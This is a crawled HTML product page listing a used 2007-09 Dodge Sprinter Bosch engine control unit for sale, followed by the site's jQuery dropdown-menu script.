

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/07-09-dodge-sprinter-van-engine-control-unit-ecu-ecm-module-bosch-6421505372.html
body_size: 4852
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	07-09 Dodge Sprinter Van Engine Control Unit Ecu Ecm Module Bosch 6421505372

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "07-09 Dodge Sprinter Van Engine Control Unit Ecu Ecm Module Bosch 6421505372");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='224168639600'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-height/'><span>Item Height</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-height/0-5-in.html'><span>0.5 In (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/10-cm.html'><span>10 Cm (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/3-in.html'><span>3 In (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/4-000.html'><span>4.000 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/5-cm.html'><span>5 Cm (50)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/5-000.html'><span>5.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/6-000.html'><span>6.000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/oem.html'><span>Oem (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/undefined.html'><span>Undefined (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4080)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-length/'><span>Item Length</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-cm.html'><span>10 Cm (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/4-in.html'><span>4 In (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-in.html'><span>6 In (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-000.html'><span>6.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-000.html'><span>10.000 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/14-000.html'><span>14.000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/8-in.html'><span>8 In (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/oem.html'><span>Oem (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/undefined.html'><span>Undefined (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4073)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (85)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3918)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (141)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4021)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (162)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3885)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (95)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3850)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1 class="[base64]">07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372 	  </h1>			
<br/>    <img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/upload/07-09-Dodge-Sprinter-Van-Engine-Control-Unit-ECU-ECM-Module-Bosch-6421505372-01-yw.jpg" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>

	<br/> <img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/upload/07-09-Dodge-Sprinter-Van-Engine-Control-Unit-ECU-ECM-Module-Bosch-6421505372-02-mab.jpg" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>
	<br/>   <img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/upload/07-09-Dodge-Sprinter-Van-Engine-Control-Unit-ECU-ECM-Module-Bosch-6421505372-03-kuxr.jpg" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/> 	
<br/> 
<img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/upload/07-09-Dodge-Sprinter-Van-Engine-Control-Unit-ECU-ECM-Module-Bosch-6421505372-04-ap.jpg" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>	<br/>  <br/>    <img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>  
	<img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/vezapani.gif" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>
<br/>
 <p>07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372. It is a USED factory original part. CONDITION: normal wear for its age - please see pictures. All electronic items are marked to avoid fraud. The item "07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" is in sale since Thursday, September 24, 2020.</p>
 
<p> This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts\Computer, Chip, Cruise Control\Engine Computers". The seller is "saturnrebuilt-us" and is located in Asheville, North Carolina.	</p>

<p>  	   This item can be shipped to United States.
<ol>
<li>Brand: Mercedes-Benz Freightliner Bosch</li>
<li>Other Part Number: 6421505372 A6421505372 0281014343 07 08 09 2007</li>
<li>Interchange Part Number: Chassis OEM Genuine Factory Assembly Original</li>
<li>Warranty: No</li>
<li>Manufacturer Part Number: 6421505372 A6421505372 0281014343</li>
<li>Placement on Vehicle: Right</li>
</ol>
	</p>	   <br/>
 <img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>  
	<img class="pe9gf2a7g" src="https://controlmodulesystem.com/en/vezapani.gif" title="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372" alt="07-09 Dodge Sprinter Van Engine Control Unit ECU ECM Module Bosch 6421505372"/>
  	 
 <br/>

				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Charcoal;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Book Antiqua;font-size:32px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Zap Chance;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Brooklyn;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Swiss721 BlkEx BT;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Verdana;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:MS LineDraw;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Expo;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Letter Gothic;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial Narrow;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Micro;font-size:10px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Palatino;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Wide Latin;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Bookman Old Style;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Antique Olive;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Haettenschweiler;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Small Fonts;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:GilbertUltraBold;font-size:28px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Carleton ;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:GilbertUltraBold;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Georgia;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Arial MT Condensed Light;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Sonoma;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Braggadocio;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Trebuchet MS;font-size:25px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Bodoni MT Ultra Bold;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Script MT Bold;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Coronet;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Lincoln;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Motor;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:GV Terminal;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Old English Text MT;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Arial MT Condensed Light;font-size:30px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Playbill;font-size:21px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Brooklyn;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/mabilyzeg.js
body_size: 684
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var zapowala = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        zapowala.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var sylalapiresuwaw = $(this).next('ul');
          if (sylalapiresuwaw.hasClass('open')) { 
            sylalapiresuwaw.hide().removeClass('open');
          }
          else {
            sylalapiresuwaw.show().addClass('open');
            if (settings.format === "dropdown") {
              sylalapiresuwaw.find('ul').show();
            }
          }
        });

        zapowala.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          zapowala.find(".has-sub").prepend('<span class="submenu-button"></span>');
          zapowala.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else zapowala.addClass('dropdown');

        if (settings.sticky === true) zapowala.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            zapowala.find('ul').show();
          }

          if ($(window).width() <= 768) {
            zapowala.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#begogyx").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
